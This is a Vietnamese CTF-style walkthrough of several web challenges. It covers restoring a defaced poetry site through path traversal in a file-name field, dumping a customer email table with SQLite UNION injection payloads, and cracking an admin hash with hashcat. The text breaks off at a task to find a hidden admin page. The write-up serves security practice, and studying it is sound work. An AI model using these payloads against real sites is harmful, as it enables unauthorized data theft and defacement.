**Bài 1: Peace Poetry: Hacked**

Mô tả: Trang web này là nơi mà mọi người có thể đọc và gửi các bài thơ về hòa bình. Tôi không hiểu tôi đã gây thù chuốc oán với ai mà kẻ tấn công đã hack trang web và đưa những nội dụng bạo động lên đầu trang. Bạn nghĩ bạn có thể hack nó và đem nó trở lại như cũ?

Đây là giao diện của trang web bị hack.



Xem source của nó thì thấy comment sau:



Tức là trang web cũ vẫn còn và được sao chép sang oldindex.html.

Đây là giao diện của trang web cũ:



Mình chọn Read The Poetry: nó sẽ chuyển hướng mình đến trang readpoems.php:



Nó có các bài viết tương tự như Hacker, The Idiot,…

Bài viết Hacker có đường dẫn như sau: readpoem.php?name=Hacker

Kẻ tấn công có thể kiểm soát biến name. Thử thay đổi nó, xóa nó để xem phản hồi của ứng dụng.



Rõ ràng bài thơ chúng ta đăng lên được lưu trữ thành 1 tệp.

Thử tiếp chức năng gửi bài viết:



Bài thơ được lưu trữ trực tiếp nhưng không hiện ra ngay ở trang chủ, phải đợi quản trị duyệt qua. Lúc đầu mình định tấn công XSS nhưng thấy không khả thi vì ứng dụng đã thực thi CSP Bypass rất nghiêm ngặt.

Chắc chắn kẻ tấn công đã khai thác chức năng này nhưng dựa vào đâu mà nó có thể thay đổi được trang index.html?

Name: tên của 1 file

Poem: nội dung của file đó

Các bạn hiểu ý rồi chứ?

Giả sử poem được lưu ở trong thư mục upload, nếu bạn để name là ../index.html 🡪 upload/../index.html. Như vậy bạn đã chỉnh sửa được trang index.html rồi. Sao chép mã nguồn ban đầu vào Poem là bạn đã có lại được trang web cũ rồi.

**Bài 2: Fischer's Animal Products**

Mô tả: Đây là 1 trang web về 1 cửa hàng đã giết hàng trăm động vật để bán áo khoác và ví làm từ da của chúng. Tôi đã ở trang web và họ có 1 danh sách email của các khách hàng. Tôi tự hỏi bạn có thể hack và gửi cho tôi danh sách email đó không? Tôi muốn gửi cho họ 1 tin nhắn để họ biết tội ác họ đang làm.

Trang web có 2 mục là Fur Coats có id là 1 và Alligator Accessories có id là 2.

Khi bạn chọn Fur Coats, trang web có url như sau: index.php?category=1

Còn chức năng thứ hai là bạn gửi 1 email để nhận được những thông báo từ trang web.



Mình thử trước chức năng gửi email:

Gửi email là your@email.com, ứng dụng báo update thành công.

Mình thử gửi dấu nháy đơn thì nó báo lỗi là:

Error inserting into table "email"! Email not valid! Please contact an administrator of Fischer's

Mình nghĩ ngay đến sql injection other statement.

Nếu mình khai thác chức năng gửi email dựa vào lỗi thì sẽ không thành công. Vì ứng dụng chỉ phản hồi 1 lỗi duy nhất, nó sẽ không hiển thị dữ liệu mà mình mong muốn. Mình đã thay đổi rất nhiều câu truy vấn như xpath injection, thêm 2 users cùng 1 lúc nhưng đều thất bại. Điều mình không ngờ là chức năng chọn category cũng dính lỗ hổng sql injection.

**Là 1 hacker thực thụ, bạn nên chú ý đến tất cả đầu vào mà mình có thể kiểm soát được, thay đổi nó, xóa nó để xem được những hành vi khác thường của ứng dụng từ đó ta có thể ánh xạ được các lỗ hổng tương ứng.**

Cũng do mình lâu không làm ctf nên cảm thấy rất khó khăn trước những lỗ hổng nhỏ nhặt này ☹. Mình sẽ cố gắng nhiều hơn.

Tiếp tục khai thác chức năng category nào:

Mình phải tìm được số cột trước bằng union select

Phản hồi của ứng dụng thật kì lạ: nếu sai thì nó trả về 1 image lỗi



Table này có 4 cột:



Sau một hồi nghiên cứu mệt mỏi, mình mới hiểu ra là do sai payload. Đây là cơ sở dữ liệu sqlite. Muốn tìm được tên table, payload như sau:

1 union all select null,null,tbl_name,null from sqlite_master where type='table' and tbl_name NOT like 'sqlite_%'--

Dữ liệu muốn hiển thị được phải để ở cột thứ 2,3.



Tiếp tục tìm kiếm tên cột trong table email:

Payload: 1 union all select null,null,sql,null from sqlite_master where type!='meta' and sql NOT NULL AND name not like 'sqlite_%' AND name='email'--



Bảng email chỉ có cột email.

Mọi thứ đã trở nên dễ dàng hơn rất nhiều.

Liệt kê các emails:

Payload: 1 union all select null,null,email,null from email--

Có điều mình không hiểu tại sao phải dùng union select all??

Always use UNION with ALL because of image similar non-distinct field types. By default union tries to get records with distinct.

**Bài 3: Damn Telemarketers!**

Mục tiêu: lấy được mật khẩu của quản trị viên

Đây là bài đầu tiên mình crack 1 mật khẩu nên cảm thấy rất thú vị.

Nó cho mình 1 hash ở tệp admin.bak.php: 3fdaf49ef9db62a0278466f4f2b775b0

Đầu tiên, mình xác định loại hash ở trang :

Hash Analyzer: https://www.tunnelsup.com/hash-analyzer/



Sau đó, dùng hashcat để tìm mật khẩu của admin:

hashcat tool: https://hashcat.net/wiki/doku.php?id=hashcat

crack hash: https://tufin.medium.com/cracking-cryptographic-hashes-1e4b4721dbf3#:~:text=Cracking%20a%20SHA%2D256%20Hash,that%20matches%20the%20given%20hash.

Payload: hashcat -m 900 -a 3 3fdaf49ef9db62a0278466f4f2b775b0



**Bài 4: What’s Right for America?**

Mô tả: rất buồn cười khi đảng bảo thủ luôn nói họ muốn bảo vệ giá trị của nước Mỹ: sự tự do, khoan dung và dân chủ. Nhưng khi đưa ra sự lựa chọn cá nhân như hôn nhân đồng giới, họ nguyền rủa để thiêu đốt trong địa ngục và tống họ vào tù. Đây là quyền tự do của cá nhân. Sẽ không ai bị tổn thương khi hai người trưởng thành quyết định lấy nhau. Nhưng một vài người tự nhận mình có nền tảng đạo đức cao quyết định hủy hoại nó và phân biệt đối xử với các cặp đồng giới. Điều bất công này bắt buộc phải dừng lại.

Có một mục admin trong trang web ở đâu đó, có thể bị ẩn trong cấu trúc thư mục. Sẽ là 1 cuộc chiến vĩ đại chống lại sự suy đồi về đạo đức và là chiến thắng cho tự do nếu bạn có thể tấn công vào trang web. Cảm ơn.

Mục tiêu quá rõ ràng là phải tìm được mục admin trong trang web.

